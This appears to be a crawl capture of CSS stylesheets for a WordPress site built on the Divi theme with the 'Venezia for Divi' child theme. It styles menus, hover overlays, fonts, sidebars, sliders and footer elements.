border-color:yellow; 
padding: 6px 20px !important; 
}

/** HIDE THE COUNTDOWN TIMER WHEN IT HITS ZERO **/
.ds_counter_hide .et_pb_countdown_timer .section.zero { display:none; }

/**PUSH FOOTER TO BOTTOM OF PAGE **/
.ds_footer_push #main-content { min-height: 100vh }

/** CENTER ALIGN TOP HEADER **/
.ds_center_top_header #et-info { float: none !important; text-align: center; }

/** HIDE BOTTOM FOOTER **/
.ds_footer_hide_option #footer-bottom { display: none; }

/** PROJECT OVERLAY ZOOM **/
.ds_overlay_zoom .et_overlay {
    -webkit-transform: scale(.9);
    -moz-transform: scale(.9);
    -o-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
}
 
.ds_overlay_zoom .et_shop_image:hover .et_overlay, .ds_overlay_zoom .et_portfolio_image:hover .et_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

/** PROJECT OVERLAY SLIDE UP **/
.ds_overlay_slide_up .et_overlay {
    top:30px;
}
 
.ds_overlay_slide_up .et_shop_image:hover .et_overlay, .ds_overlay_slide_up .et_portfolio_image:hover .et_overlay{
    top:0;
}

/** PROJECT OVERLAY SPIN **/
.ds_overlay_spin .et_overlay {
    -webkit-transform:  scale(.6) rotate(-30deg);
    -moz-transform:     scale(.6) rotate(-30deg);
    -o-transform:       scale(.6) rotate(-30deg);
    -ms-transform:      scale(.6) rotate(-30deg);
    transform:          scale(.6) rotate(-30deg);
}
 
.ds_overlay_spin .et_shop_image:hover .et_overlay, .ds_overlay_spin .et_portfolio_image:hover .et_overlay{
    -webkit-transform:  scale(1) rotate(0deg);
    -moz-transform:     scale(1) rotate(0deg);
    -o-transform:       scale(1) rotate(0deg);
    -ms-transform:      scale(1) rotate(0deg);
    transform:          scale(1) rotate(0deg);
}

/*********** STAY TUNED **************/







--- FILE ---
content_type: text/css
request_url: http://prettylittletrio.co.uk/wp-content/themes/Venezia%20for%20Divi%20Installable%20Child%20Theme%201.0/style.css?ver=4.4.7
body_size: 1485
content:
/*
Theme Name: Venezia for Divi
Theme URI: http://www.thedesignspace.co
Template: Divi
Author: The Design Space Co
Version: 1.0.1447965427
Updated: 2015-11-19 20:37:07
*/

@charset "UTF-8";

/*MAIN & MOBILE MENUS*/

#main-header{
    -webkit-box-shadow:none !important;
    -moz-box-shadow:none !important;
    box-shadow:none !important;
}
#top-menu a {
    font-weight: normal;
}
#top-menu li a {    
    color: #47341d !important;
}
#top-menu li {
    padding-right: 40px;
}
.et_header_style_centered .mobile_nav .select_page, .et_header_style_split .mobile_nav .select_page {
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.nav li li a, .et_mobile_menu li a {
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 1px;
}

/*SITE BORDER ON DESKTOP*/
/* Desktops and laptops ----------- */
@media only screen
and (min-width : 1224px) {
#main-header {
    border-top: 50px solid #f5f5f5;
    border-left: 50px solid #f5f5f5;
    border-right: 50px solid #f5f5f5;
    box-shadow: none;
}
}
/* Desktops and laptops ----------- */
@media only screen
and (min-width : 1224px) {
#main-content {
    border-left: 50px solid #f5f5f5;
    border-right: 50px solid #f5f5f5;
    box-shadow: none;
}
}

/*FONTS*/
h6 {
    font-size: 48px;
}
/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
h6 {
    font-size: 34px;
}
}
/* iPads (portrait) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait) {
h6 {
    font-size: 24px;
}
}

/*IMAGE OPACITY ON HOVER*/
#imagelink img:hover {
    cursor: pointer;
    opacity: 0.7 !important;
}

/*READ MORE LINK*/
a.more-link {
    border: 1px solid;
    border-radius: 0;
    color: #333 !important;
    display: block;
    font-family: Lato;
    margin-top: 14px;
    padding: 3px 0 3px 10px;
    text-transform: uppercase;
    width: 120px;
    letter-spacing: 2px;
}

/*BLOG STYLING*/
span.fn, span.fn a {
    color: #47341d;
    font-family: Lato;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
}
#reply-title {
    text-transform: uppercase;
    font-family: Rosarivo;
}
#commentform textarea, #commentform input[type="text"] {
    background-color: #f5f5f5;
    color: #47341d;
    font-family: Times New Roman;
    font-size: 16px;
    font-style: italic;
}

/*MONARCH STYLING - POST FOOTER*/
.et_monarch .et_social_withtotalcount .et_social_totalcount.et_social_dark, .et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_network_label, .et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_networkname, .et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li .et_social_count, .et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li:hover .et_social_count, .et_monarch .et_social_networks.et_social_circle.et_social_outer_dark li:hover .et_social_networkname, .et_monarch .et_social_media .et_social_circle.et_social_outer_dark .et_social_icons_container li:hover .et_social_count {
    color: #47341d !important;
    font-family: Lato;
    font-weight: normal;
    letter-spacing: 2px;
    text-transform: uppercase;
}

/*SIDEBAR*/
.et_pb_widget ul li {
    background-color: #f5f5f5;
    font-family: Lato;
    letter-spacing: 2px;
    margin-bottom: 0.5em;
    padding: 10px;
    text-transform: uppercase;
    font-size: 12px;
}

/*REMOVE PADDING ON MOBILE*/
/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
#nopaddingmobile {
     padding-top: 0 !important;
}
}

/*SLIDERS*/
/* Smartphones (portrait and landscape) ----------- */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
.et-pb-arrow-prev, .et-pb-arrow-next {
    display: none;
}
}
#slidertext .et_pb_slide_content {
    font-size: 40px !important;
}
.mfp-title {
    display: none;
}
/* iPads (portrait) ----------- */
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait) {
.et-hide-mobile {
    display: none;
}
}

/* Smartphones (landscape) ----------- */
@media only screen
and (min-width : 321px) {
#landing {
    min-height: 800px;
}
}

/*FOOTER INFO*/
#footer-info {
    font-family: Lato;
}